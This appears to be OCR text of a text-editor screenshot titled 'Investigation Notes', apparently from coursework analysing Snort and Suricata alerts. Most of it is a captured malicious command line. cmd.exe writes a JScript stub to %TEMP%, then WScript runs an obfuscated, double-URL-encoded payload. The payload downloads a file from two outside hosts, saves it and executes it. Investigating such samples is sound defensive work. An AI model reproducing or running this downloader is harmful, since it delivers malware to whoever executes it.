 CW1Snort.txt
CW1Suricata.txt
Investigation Notes
Command Line %WINDIR%Sy
File
Edit
View
H1
Command Line: %WINDIR%\System32\cmd.exe" /v:on /c ECHO
511096620148783134906641028663521110963683837218143991262660934244224560140270398694380899314110263511536210537188719388917592252687255
53849247653219265390416875983185279072931379724517856444031743939850139459832718700986548288398​07 & echO
511096620148783134906641028663521110963683837218143991262660934244224560140270398694380899314110263511536210537188719388917592252687255
5384924765321926539041687598318527907293137972451785644403174393985013945983271870098654828839807 & ECho eval ( > %TEMP%\2011.20&echo
511096620148783134906641028663521110963683837218143991262660934244224560140270398694380899314110263511536210537188719388917592252687255
5384924765321926539041687598318527907293137972451785644403174393985013945983271870098654828839807 & eCho unescape(unescape( >> %TEMP%
\2011.20&echo
511096620148783134906641028663521110963683837218143991262660934244224560140270398694380899314110263511536210537188719388917592252687255
5384924765321926539041687598318527907293137972451785644403174393985013945983271870098654828839807 & ecHo WScript/*11111
*/.Arguments(1 ) ) )) >> %TEMP%\2011.20& TimEout 19 & echo
511096620148783134906641028663521110963683837218143991262660934244224560140270398694380899314110263511536210537188719388917592252687255
5384924765321926539041687598318527907293137972451785644403174393985013945983271870098654 & WSCRIpt /E:JscrIPT %TEMP%\2011.20
"51109662014878313490664102866352111096368383721814399126266093424422456014027039869438089931411026351153621053718871938891759225268725
25384924765321926539041687598318527907293137972451785644403174393985013945983271870098654" ""%2528/*svWXw*/function%2528/*NQXo*/%2529%
257B%253BmFggN%253D%2520%252826532%252C%2522re%2522+%2522sponseBody%2522%2529%253BXMna%253D%2520%252848614%252C%2522ne%2522+%2522w%
2520ActiveXObject%2528%255C%2522ADODB.Stream%255C%2522%2529%2522%2529%253BEclPVMOX%253D%2520%252828480%252C%2522ne%2522+%2522w%
2520ActiveXObject%2528%255C%2522WScript.Shell%255C%2522%2529%2522%2529%253ByrBrPh%253D%2520%252844785%252C%2522se%2522+%2522nd%2522%
2529%253BuOYTCE%253D%2520%252868170%252C%2522Ex%2522+%2522ec%2522%2529%253BinkqAM%253D%2520%252823297%252C%2522ne%2522+%2522w%
2520ActiveXObject%2528%255C%2522Msxml2.ServerXMLHTTP%255C%2522%2529%2522%2529%253BlsqeJ%253D%2520%252872136%252C%2522%255C%255C%2522+%
2522tmp246975.343%2522%2529%253BfFqVBDI%253D%2520%252813852%252C%2522ty%2522+%2522pe%2522%2529%253BfxwFy%253D%2520%252821910%252C%
2522op%2522+%2522en%2522%2529%253BUIkm%253D%2520%252858747%252C%2522%2525T%2522+%2522EMP%2525%2522%2529%253BvclAahX%253D%2520%252813937%
252C%2522sa%2522+%2522veToFile%2522%2529%253BEuWS%253D%2520%25281907%252C%2522ht%2522+%2522tp%253A//matied.com/gerv.gun%2522%2529%
253BvRVSfBK%253D%2520%252841667%252C%2522GE%2522+%2522T%2522%2529%253BnrQs%253D%2520%25287386%252C%2522Ex%2522+%
2522pandEnvironmentStrings%2522%2529%253BzywWnKan%253D%2520%252863834%252C%2522ht%2522+%2522tp%253A//www.feuerwehr-
brieselang.de/media/vector.tui%2522%2529%253BrZyvtFvJ%253D%2520%25284806%252C%2522Wr%2522+%2522ite%2522%2529%253BQqztAhY%253D%2520%
252854327%252C%2522ev%2522+%2522al%2522%2529%253BAVjPkQP%253D%2520%252884583%252Cthis%255BQqztAhY%255D%2528EclPVMOX%2529%2529%
253BGdPmcbD%253D%2520%252851011%252Cthis%255BQqztAhY%255D%2528XMna%2529%2529%253BkMIiBTaT%253D%2520%252873581%252Cthis%255BQqztAhY%255D%
2528inkqAM%2529%2529%253BZQupAX%253D%2520%252861307%252CAVjPkQP%255BnrQs%255D%2528UIkm%2529+lsqeJ%2529%253BGdPmcbD%255BfFqVBDI%255D%
253D%2520%25284522%252C1%2529%253BGdPmcbD%255BfxwFy%255D%2528%2529%253BDFZuls%253D%2520%252825450%252Cnull%2529%253Btry%257BkMIiBTaT%
255BfxwFy%255D%2528vRVSfBK%252CEuWS%252Cfalse%2529%253BkMIiBTaT%255ByrBrPh%255D%2528%2529%253BDFZuls%253D%2520%252891078%252CkMIiBTaT%
255BmFggN%255D%2529%253BGdPmcbD%255BrZyvtFvJ%255D%2528DFZuls%2529%253B%257Dcatch%2528DRbHFRtL%2529%257B%257Dif%2528null%253D%253DDFZuls%
2529%257Btry%257BkMIiBTaT%255BfxwFy%255D%2528vRVSfBK%252CzywWnKan%252Cfalse%2529%253BkMIiBTaT%255ByrBrPh%255D%2528%2529%253BDFZuls%253D%
2520%252868520%252CkMIiBTaT%255BmFggN%255D%2529%253BGdPmcbD%255BrZyvtFvJ%255D%2528DFZuls%2529%253B%257Dcatch%2528RgOjl%2529%257B%257D%
257DGdPmcbD%255BvclAahX%255D%2528ZQupAX%252C2%2529%253BAVjPkQP%255BuOYTCE%255D%2528ZQupAX%2529%253B%257D%2529%2528%2529%253B"" & echo
511096620148783134906641028663521110963683837218143991262660934244224560140270398694380899314110263511536210537188719388917592252687255
5384924765321926539041687598318527907293137972451785644403174393985013945983271870098654828839807"
Ln 1, Col 2730
21 of 4,533 characters
Plain text
100%
Windows (CRLF)
UTF-8